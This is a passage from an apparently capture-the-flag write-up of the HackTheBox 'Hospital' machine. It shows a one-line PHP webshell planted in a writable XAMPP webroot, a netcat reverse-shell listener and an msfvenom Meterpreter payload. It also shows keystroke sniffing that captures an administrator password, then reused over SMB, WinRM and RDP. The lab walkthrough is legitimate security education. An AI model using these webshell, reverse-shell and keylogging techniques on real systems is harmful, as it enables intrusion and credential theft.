d----- 10/22/2023 10:10 PM xampp
-a---- 10/21/2023 4:34 PM 32 BitlockerActiveMonitoringLogs
IIS is more common on Windows, but xampp is another webserver stack. There is a lot in this directory, but the htdocs folder is where Apache typically has its webroot:
*Evil-WinRM* PS C:\xampp\htdocs> ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2023 10:19 PM bin
d----- 10/22/2023 11:47 PM config
d----- 10/22/2023 10:33 PM default
d----- 10/22/2023 10:19 PM installer
d----- 10/22/2023 10:32 PM logs
d----- 10/22/2023 10:19 PM plugins
d----- 10/22/2023 10:20 PM program
d----- 10/22/2023 10:20 PM skins
d----- 10/22/2023 10:19 PM SQL
d----- 4/9/2024 11:30 PM temp
d----- 10/22/2023 10:20 PM vendor
-a---- 10/16/2023 12:23 PM 2553 .htaccess
-a---- 10/16/2023 12:23 PM 211743 CHANGELOG.md
-a---- 10/16/2023 12:23 PM 994 composer.json
-a---- 10/16/2023 12:23 PM 1086 composer.json-dist
-a---- 10/16/2023 12:23 PM 56279 composer.lock
-a---- 10/16/2023 12:23 PM 11199 index.php
-a---- 10/16/2023 12:23 PM 12661 INSTALL
-a---- 10/16/2023 12:23 PM 35147 LICENSE
-a---- 10/16/2023 12:23 PM 3853 README.md
-a---- 10/16/2023 12:23 PM 967 SECURITY.md
-a---- 10/16/2023 12:23 PM 4657 UPGRADING
The index.php file shows that this is RoundCube:
*Evil-WinRM* PS C:\xampp\htdocs> cat index.php
<?php
/**
+-------------------------------------------------------------------------+
| Roundcube Webmail IMAP Client |
| Version 1.6.4 |
| |
| Copyright (C) The Roundcube Dev Team |
| |
| This program is free software: you can redistribute it and/or modify |
| it under the terms of the GNU General Public License (with exceptions |
| for skins & plugins) as published by the Free Software Foundation, |
| either version 3 of the License, or (at your option) any later version. |
| |
| This file forms part of the Roundcube Webmail Software for which the |
| following exception is added: Plugins and Skins which merely make |
| function calls to the Roundcube Webmail Software, and for that purpose |
| include it by reference shall not be considered modifications of |
| the software. |
| |
| If you wish to use this file in another project or create a modified |
| version that will not be part of the Roundcube Webmail Software, you |
| may remove the exception above and use this source code under the |
| original version of the license. |
| |
| This program is distributed in the hope that it will be useful, |
| but WITHOUT ANY WARRANTY; without even the implied warranty of |
| MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the |
| GNU General Public License for more details. |
| |
| You should have received a copy of the GNU General Public License |
| along with this program. If not, see http://www.gnu.org/licenses/. |
| |
+-------------------------------------------------------------------------+
| Author: Thomas Bruederli <roundcube@gmail.com> |
| Author: Aleksander Machniak <alec@alec.pl> |
+-------------------------------------------------------------------------+
*/
// include environment
require_once 'program/include/iniset.php';
// init application, start session, init output class, etc.
$RCMAIL = rcmail::get_instance(0, isset($GLOBALS['env']) ? $GLOBALS['env'] : null);
// Make the whole PHP output non-cacheable (#1487797)
$RCMAIL->output->nocacheing_headers();
$RCMAIL->output->common_headers(!empty($_SESSION['user_id']));
// turn on output buffering
ob_start();
// check the initial error state
if ($RCMAIL->config->get_error() || $RCMAIL->db->is_error()) {
rcmail_fatal_error();
}
// error steps
if ($RCMAIL->action == 'error' && !empty($_GET['_code'])) {
rcmail::raise_error(['code' => hexdec($_GET['_code'])], false, true);
}
// check if https is required (for login) and redirect if necessary
if (empty($_SESSION['user_id']) && ($force_https = $RCMAIL->config->get('force_https', false))) {
// force_https can be true, <hostname>, <hostname>:<port>, <port>
if (!is_bool($force_https)) {
list($host, $port) = explode(':', $force_https);
if (is_numeric($host) && empty($port)) {
$port = $host;
$host = '';
}
}
if (empty($port)) {
$port = 443;
}
if (!rcube_utils::https_check($port)) {
if (empty($host)) {
$host = preg_replace('/:[0-9]+$/', '', $_SERVER['HTTP_HOST']);
}
if ($port != 443) {
$host .= ':' . $port;
}
header('Location: https://' . $host . $_SERVER['REQUEST_URI']);
exit;
}
}
// trigger startup plugin hook
$startup = $RCMAIL->plugins->exec_hook('startup', ['task' => $RCMAIL->task, 'action' => $RCMAIL->action]);
$RCMAIL->set_task($startup['task']);
$RCMAIL->action = $startup['action'];
$session_error = null;
// try to log in
if ($RCMAIL->task == 'login' && $RCMAIL->action == 'login') {
$request_valid = !empty($_SESSION['temp']) && $RCMAIL->check_request();
$pass_charset = $RCMAIL->config->get('password_charset', 'UTF-8');
// purge the session in case of new login when a session already exists
if ($request_valid) {
$RCMAIL->kill_session();
}
$auth = $RCMAIL->plugins->exec_hook('authenticate', [
'host' => $RCMAIL->autoselect_host(),
'user' => trim(rcube_utils::get_input_string('_user', rcube_utils::INPUT_POST)),
'pass' => rcube_utils::get_input_string('_pass', rcube_utils::INPUT_POST, true, $pass_charset),
'valid' => $request_valid,
'error' => null,
'cookiecheck' => true,
]);
// Login
if ($auth['valid'] && !$auth['abort']
&& $RCMAIL->login($auth['user'], $auth['pass'], $auth['host'], $auth['cookiecheck'])
) {
// create new session ID, don't destroy the current session
// it was destroyed already by $RCMAIL->kill_session() above
$RCMAIL->session->remove('temp');
$RCMAIL->session->regenerate_id(false);
// send auth cookie if necessary
$RCMAIL->session->set_auth_cookie();
// log successful login
$RCMAIL->log_login();
// restore original request parameters
$query = [];
if ($url = rcube_utils::get_input_string('_url', rcube_utils::INPUT_POST)) {
parse_str($url, $query);
// prevent endless looping on login page
if (!empty($query['_task']) && $query['_task'] == 'login') {
unset($query['_task']);
}
// prevent redirect to compose with specified ID (#1488226)
if (!empty($query['_action']) && $query['_action'] == 'compose' && !empty($query['_id'])) {
$query = ['_action' => 'compose'];
}
}
// allow plugins to control the redirect url after login success
$redir = $RCMAIL->plugins->exec_hook('login_after', $query + ['_task' => 'mail']);
unset($redir['abort'], $redir['_err']);
// send redirect
$RCMAIL->output->redirect($redir, 0, true);
}
else {
if (!$auth['valid']) {
$error_code = rcmail::ERROR_INVALID_REQUEST;
}
else {
$error_code = is_numeric($auth['error']) ? $auth['error'] : $RCMAIL->login_error();
}
$error_labels = [
rcmail::ERROR_STORAGE => 'storageerror',
rcmail::ERROR_COOKIES_DISABLED => 'cookiesdisabled',
rcmail::ERROR_INVALID_REQUEST => 'invalidrequest',
rcmail::ERROR_INVALID_HOST => 'invalidhost',
rcmail::ERROR_RATE_LIMIT => 'accountlocked',
];
if (!empty($auth['error']) && !is_numeric($auth['error'])) {
$error_message = $auth['error'];
}
else {
$error_message = !empty($error_labels[$error_code]) ? $error_labels[$error_code] : 'loginfailed';
}
$RCMAIL->output->show_message($error_message, 'warning');
// log failed login
$RCMAIL->log_login($auth['user'], true, $error_code);
$RCMAIL->plugins->exec_hook('login_failed', [
'code' => $error_code,
'host' => $auth['host'],
'user' => $auth['user'],
]);
if (!isset($_SESSION['user_id'])) {
$RCMAIL->kill_session();
}
}
}
// handle oauth login requests
else if ($RCMAIL->task == 'login' && $RCMAIL->action == 'oauth' && $RCMAIL->oauth->is_enabled()) {
$oauth_handler = new rcmail_action_login_oauth();
$oauth_handler->run();
}
// end session
else if ($RCMAIL->task == 'logout' && isset($_SESSION['user_id'])) {
$RCMAIL->request_security_check(rcube_utils::INPUT_GET | rcube_utils::INPUT_POST);
$userdata = array(
'user' => $_SESSION['username'],
'host' => $_SESSION['storage_host'],
'lang' => $RCMAIL->user->language,
);
$RCMAIL->output->show_message('loggedout');
$RCMAIL->logout_actions();
$RCMAIL->kill_session();
$RCMAIL->plugins->exec_hook('logout_after', $userdata);
}
// check session and auth cookie
else if ($RCMAIL->task != 'login' && $_SESSION['user_id']) {
if (!$RCMAIL->session->check_auth()) {
$RCMAIL->kill_session();
$session_error = 'sessionerror';
}
}
// not logged in -> show login page
if (empty($RCMAIL->user->ID)) {
if (
$session_error
|| (!empty($_REQUEST['_err']) && $_REQUEST['_err'] === 'session')
|| ($session_error = $RCMAIL->session_error())
) {
$RCMAIL->output->show_message($session_error ?: 'sessionerror', 'error', null, true, -1);
}
if ($RCMAIL->output->ajax_call || $RCMAIL->output->get_env('framed')) {
$RCMAIL->output->command('session_error', $RCMAIL->url(['_err' => 'session']));
$RCMAIL->output->send('iframe');
}
// check if installer is still active
if ($RCMAIL->config->get('enable_installer') && is_readable('./installer/index.php')) {
$RCMAIL->output->add_footer(html::div(['id' => 'login-addon', 'style' => "background:#ef9398; border:2px solid #dc5757; padding:0.5em; margin:2em auto; width:50em"],
html::tag('h2', array('style' => "margin-top:0.2em"), "Installer script is still accessible") .
html::p(null, "The install script of your Roundcube installation is still stored in its default location!") .
html::p(null, "Please <b>remove</b> the whole <tt>installer</tt> folder from the Roundcube directory because
these files may expose sensitive configuration data like server passwords and encryption keys
to the public. Make sure you cannot access the <a href=\"./installer/\">installer script</a> from your browser.")
));
}
$plugin = $RCMAIL->plugins->exec_hook('unauthenticated', [
'task' => 'login',
'error' => $session_error,
// Return 401 only on failed logins (#7010)
'http_code' => empty($session_error) && !empty($error_message) ? 401 : 200
]);
$RCMAIL->set_task($plugin['task']);
if ($plugin['http_code'] == 401) {
header('HTTP/1.0 401 Unauthorized');
}
$RCMAIL->output->send($plugin['task']);
}
else {
// CSRF prevention
$RCMAIL->request_security_check();
// check access to disabled actions
$disabled_actions = (array) $RCMAIL->config->get('disabled_actions');
if (in_array($RCMAIL->task . '.' . ($RCMAIL->action ?: 'index'), $disabled_actions)) {
rcube::raise_error(['code' => 404, 'message' => "Action disabled"], true, true);
}
}
$RCMAIL->action_handler();
I don’t have a good way to figure out what user XAMPP is running as, but it’s worth exploring if there’s a way to get execution through it.
I’ll start with getting the permissions on the htdocs directory:
*Evil-WinRM* PS C:\xampp> icacls htdocs
htdocs NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
Local Service and System have Full Control (F) as expected. It is not expected that all users have RX (read and execute), as well as AD (Append data/add subdirectory) and WD (Write data/add subdirectory). This means all users can write here.
Create Webshell
I’ll upload a simple webshell (there are no disable_functions in this instance):
*Evil-WinRM* PS C:\xampp\htdocs> upload shell.php
Info: Uploading shell.php to C:\xampp\htdocs\shell.php
Data: 44 bytes of 44 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\xampp\htdocs> type shell.php
<?php system($_REQUEST['cmd']); ?>
Now on visiting it, I get execution as System!

Shell
I’ll replace “whoami” with the PowerShell reverse shell from before and it hangs. At nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.241 6122
PS C:\xampp\htdocs> whoami
nt authority\system
There’s good enough for root.txt:
PS C:\users\administrator\desktop> type root.txt
b60f96ed************************
Via Keystroke Capture
Enumeration
qwinsta (docs) will show information about all the active sessions on the box:
*Evil-WinRM* PS C:\xampp\htdocs> qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console drbrown 1 Active
rdp-tcp 65536 Listen
The > shows the session the current console is running in, with ID 0. There is another user, drbrown, logged in to an interactive session with ID 1. I got a similar result recently on Reboud and used it with a cross session relay attack to get authenticated as the logged in user. In this case, the logged in user is the same user I am currently authenticated as, just in an interactive session.
Get Meterpreter Session
The strategy here is to monitor what the logged in user is doing. To best do this, I’m going to use Metasploit / Meterpreter, which comes with plugins for things like taking screenshots and capturing keystrokes.
To get a Meterpreter session, I’ll use msfvenom to create an exe:
oxdf@hacky$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f exe -a x64 --platform windows -o rev.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
I’ll start msfconsole, and use exploit/multi/handler. I’ll set the payload and the LHOST and run:
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.6
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
Back in Evil-WinRM, I’ll upload the malicious exe and run it:
*Evil-WinRM* PS C:\windows\temp> upload rev.exe
Info: Uploading rev.exe to C:\windows\temp\rev.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\temp> .\rev.exe
I get a session at the Metasploit listener:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (201798 bytes) to 10.10.11.241
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.11.241:6228) at 2024-04-10 04:27:18 -0400
meterpreter >
Metasploit Enumeration
I’ll start by getting a screenshot of what is currently up on the user’s screen using the espia extension:
meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
[-] espia_image_get_dev_screen: Operation failed: The handle is invalid.
It fails because my process is not in the session that the active user is in. If I look at the processes being run by drbrown, I’ll see that rev.exe is one of the only ones in session 0:
meterpreter > ps -U drbrown
Filtering on user 'drbrown'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
376 656 svchost.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\svchost.exe
380 2980 sihost.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\sihost.exe
688 656 svchost.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\svchost.exe
1728 892 LockApp.exe x64 1 HOSPITAL\drbrown C:\Windows\SystemApps\Microsoft.LockApp_cw5n1h2txyewy\LockApp.exe
1852 1712 explorer.exe x64 1 HOSPITAL\drbrown C:\Windows\explorer.exe
2016 892 wsmprovhost.exe x64 0 HOSPITAL\drbrown C:\Windows\System32\wsmprovhost.exe
2444 1496 powershell.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2744 7816 IEDriverServer.exe x86 1 HOSPITAL\drbrown C:\Users\drbrown.HOSPITAL\.cache\selenium\IEDriverServer\win32\4.14.0\IEDriverServer.exe
3088 1496 taskhostw.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\taskhostw.exe
3452 2744 iexplore.exe x64 1 HOSPITAL\drbrown C:\Program Files\internet explorer\iexplore.exe
4552 892 ShellExperienceHost.exe x64 1 HOSPITAL\drbrown C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
6492 2444 conhost.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\conhost.exe
6676 892 dllhost.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\dllhost.exe
7176 892 SearchUI.exe x64 1 HOSPITAL\drbrown C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
7260 892 RuntimeBroker.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\RuntimeBroker.exe
7316 892 RuntimeBroker.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\RuntimeBroker.exe
7556 2016 rev.exe x64 0 HOSPITAL\drbrown C:\Windows\Temp\rev.exe
7624 3452 iexplore.exe x86 1 HOSPITAL\drbrown C:\Program Files (x86)\Internet Explorer\iexplore.exe
7816 2444 python.exe x64 1 HOSPITAL\drbrown C:\Program Files\Python312\python.exe
7888 892 RuntimeBroker.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\RuntimeBroker.exe
8008 1852 vmtoolsd.exe x64 1 HOSPITAL\drbrown C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
9100 892 RuntimeBroker.exe x64 1 HOSPITAL\drbrown C:\Windows\System32\RuntimeBroker.exe
I’ll migrate to explorer.exe (which is usually a good target):
meterpreter > migrate 1852
[*] Migrating from 548 to 1852...
[*] Migration completed successfully.
Now it works:
meterpreter > screengrab
Screenshot saved to: /media/sf_CTFs/hackthebox/hospital-10.10.11.241/trpEeUWj.jpeg

The user is logging into the webmail instance as administrator using what looks like Internet explorer. I’ll note that Internet Explorer is in the process list above.
Meterpreter has had a Keystroke Sniffer since 2009. To use the keystroke sniffer, I have to be in a process with an interactive desktop, which I already am. keyscan_start is the command to start sniffing:
meterpreter > keyscan_start
Starting the keystroke sniffer ...
It is now constantly checking GetAsyncKeyState to check for what keys are down and logging it. This is prone to occasional errors. When I want to get a dump of what’s been typed, I’ll enter keyscan_dump. After 2 minutes or so, I’ll dump, and get:
meterpreter > keyscan_dump
Dumping captured keystrokes...
AdministratorTh3B3stH0sp1t4l9786!
Check Creds
These creds work for the administrator user for both SMB and WinRM:
oxdf@hacky$ netexec smb 10.10.11.241 -u administrator -p 'Th3B3stH0sp1t4l9786!'
SMB 10.10.11.241 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\administrator:Th3B3stH0sp1t4l9786! (Pwn3d!)
oxdf@hacky$ netexec winrm 10.10.11.241 -u administrator -p 'Th3B3stH0sp1t4l9786!'
WINRM 10.10.11.241 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:hospital.htb)
WINRM 10.10.11.241 5985 DC [+] hospital.htb\administrator:Th3B3stH0sp1t4l9786! (Pwn3d!)
Both say “Pwn3d!”, meaning I can get a shell with them.
WinRM
The cleanest way to get a shell is Evil-WinRM:
oxdf@hacky$ evil-winrm -i 10.10.11.241 -u administrator -p 'Th3B3stH0sp1t4l9786!'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And read the flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
b60f96ed************************
Via RDP
Connect
RDP is open on Hospital, and given that drbrown can connect over WinRM, it’s likely that they can connect to RDP as well. I’ll open remmina and create a new profile:

On clicking “Save and Connect”, I’m connected to the box as drbrown:

Recover Password
The password is obfuscated by the HTML password input, but the little eye icon offers the chance to see it. Clicking on it reveals the password:

It can be a bit finicky, depending on the state of where the user is typing when I RDP in, sometimes it doesn’t let me click. The more reliable way is to open the dev tools (gear icon at the top right) and get it through the console:

Via Automation Discovery
Enumeration (as Administrator)
I didn’t find this path until after I had already got administrator access and was exploring how the automations for the box were configured.
As drbrown, I don’t have access to the scheduled tasks:
*Evil-WinRM* PS C:\windows\temp> schtasks /query /fo LIST /v
Program 'schtasks.exe' failed to run: Access is deniedAt line:1 char:1
+ schtasks /query /fo LIST /v
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ schtasks /query /fo LIST /v
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
As administrator, this one jumped out as interesting:
*Evil-WinRM* PS C:\Users\Administrator\desktop> schtasks /query /fo LIST /v
...[snip]...
HostName: DC
TaskName: \OneDriveUpdate
Next Run Time: N/A
Status: Running
Logon Mode: Interactive only
Last Run Time: 4/10/2024 1:57:16 AM
Last Result: 267009
Author: HOSPITAL\Administrator
Task To Run: powershell.exe -c "python.exe C:\Windows\System32\SyncAppvPublicationServer.vbs"
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode
Run As User: drbrown
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: Disabled
Schedule: Scheduling data is not available in this format.
Schedule Type: At logon time
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
...[snip]...
Why is Python running a .vbs file?
Enumeration (as drbrown)
While I originally only identified this script by viewing schedule tasks as administrator, there’s nothing to stop a user as drbrown from noticing this odd VBS / Python script in C:\Windows\System32 and taking a look:
from selenium import webdriver
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.common.keys import Keys
import pyautogui
import time
pyautogui.FAILSAFE = False
driver = webdriver.Ie()
driver.maximize_window()
try:
driver.get('https://localhost')
time.sleep(3)
driver.find_element('id', 'moreInfoContainer').click()
time.sleep(3)
driver.find_element('id', 'overridelink').click()
time.sleep(3)
user_box = WebDriverWait(driver, 10).until(EC.presence_of_element_located(('id', 'rcmloginuser')))
user_box_xy = user_box.location
pass_box = driver.find_element('id', 'rcmloginpwd')
pass_box_xy = pass_box.location
while True:
user_box.clear()
user_box.click()
pyautogui.typewrite('Administrator', interval=1.3)
time.sleep(3)
pass_box.clear()
pass_box.click()
pyautogui.typewrite("Th3B3stH0sp1t4l9786!", interval=1.3)
time.sleep(117)
finally:
driver.quit()
It runs an infinite loop of clearing the user box, writing “Administrator”, sleeping 3 seconds, moving to the password box, typing the password, and then sleeping about two minutes. It’s using Selenium to automate the browser loading the page and PyAutoGUI to manage the typing into the form on the website. With access to the script, I can grab the password and login as above.
Beyond Root - Attachment Automation
Overview
When I finish a box, I always like understanding how the box is set up to make it work. For Hospital, there are two simulated user steps that caught my attention. The first is the user entering the admin password into the webmail instance (which turned into an alternative root step above). The other is how the emailed .eps files would be opened by Ghostscript. I saw a little of that in the .vbs script in drbrown’s Documents folder.
Tech Stack
RoundCube is a webmail server, but it needs a mail server behind it that manages the actual sending and receiving of mail. In this case, looking in C:\Program Files (x86), hMailServer is installed:
*Evil-WinRM* PS C:\Program Files (x86)> ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 12:28 AM Common Files
d----- 9/6/2023 4:09 PM Google
d----- 10/22/2023 10:01 PM hMailServer
d----- 10/27/2023 12:20 AM Internet Explorer
d----- 9/5/2023 9:37 AM Microsoft SDKs
d----- 10/22/2023 10:01 PM Microsoft SQL Server Compact Edition
d----- 10/22/2023 10:01 PM Microsoft Synchronization Services
d----- 9/15/2018 12:19 AM Microsoft.NET
d----- 10/22/2023 9:56 PM MSBuild
d----- 9/5/2023 9:36 AM Reference Assemblies
d----- 9/5/2023 9:37 AM Windows Kits
d----- 11/5/2022 12:03 PM Windows Mail
d----- 11/5/2022 12:03 PM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 11/5/2022 12:03 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM WindowsPowerShell
The installation looks like:
*Evil-WinRM* PS C:\Program Files (x86)\hMailServer> ls
Directory: C:\Program Files (x86)\hMailServer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2023 10:01 PM Addons
d----- 10/22/2023 10:01 PM Bin
d----- 4/9/2024 11:30 PM Data
d----- 10/22/2023 10:01 PM Database
d----- 10/22/2023 10:01 PM DBScripts
d----- 10/23/2023 12:41 PM Events
d----- 10/22/2023 10:01 PM Languages
d----- 10/23/2023 1:48 PM Logs
d----- 10/22/2023 10:01 PM PHPWebAdmin
d----- 10/22/2023 10:01 PM Temp
-a---- 10/22/2023 10:01 PM 56832 unins000.dat
-a---- 10/22/2023 10:01 PM 718530 unins000.exe
hMail Scripting
The hMailServer docs have a page on Scripting:
hMailServer 4.0 and later enable you to write your own scripts to extend the server’s functionality. Support for Microsoft VBScript and Microsoft JScript currently exists in the server. You will find at hMailServer.com useful sample scripts written in VBScript. For general script syntax, you should consult the Microsoft MSDN library.
All hMailServer scripts should be placed in a file called EventHandlers.vbs. The file is found in the hMailServer Events directory, normally C:\Program Files\hMailServer\Events.
That file exists!
*Evil-WinRM* PS C:\Program Files (x86)\hMailServer> ls events
Directory: C:\Program Files (x86)\hMailServer\events
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:35 PM 1282 EventHandlers.vbs
The script it:
Function RunCommand(sCommand)
Dim obShell
Set obShell = CreateObject("WScript.Shell")
obShell.Run sCommand, 0, true
Set obShell = Nothing
End Function
Sub SaveAttachment(oMessage)
Dim i, strDir, strFile
strDir = "C:\Users\drbrown.HOSPITAL\Downloads\"
For i = 0 To oMessage.Attachments.Count-1
strFile = oMessage.Attachments.item(i).Filename
oMessage.Attachments.item(i).SaveAs(strDir & strFile)
Next
If Right(strFile, 4) = ".eps" Then
call RunCommand("C:\Users\drbrown.HOSPITAL\Documents\ghostscript.bat " & strFile)
Else
Dim fso, file
Set fso = CreateObject("Scripting.FileSystemObject")
fso.DeleteFile strDir & strFile
End If
End Sub
Somehow in the hMailServer admin, it must be running the SaveAttachment function on each received email. This will loop over the attachments, saving each in the Downloads directory in drbrown’s profile.
I think the next part is probably a logic error in the script. It will check the last attachment’s filename to see if it ends with “.eps”. It should probably be checking each attachment in a loop. But given most HTB players will only send one attachment, it probably doesn’t matter much.
If that attachment has the .eps extension, it calls ghostscript.bat, passing the filename in as an argument. If not, it deletes the file.
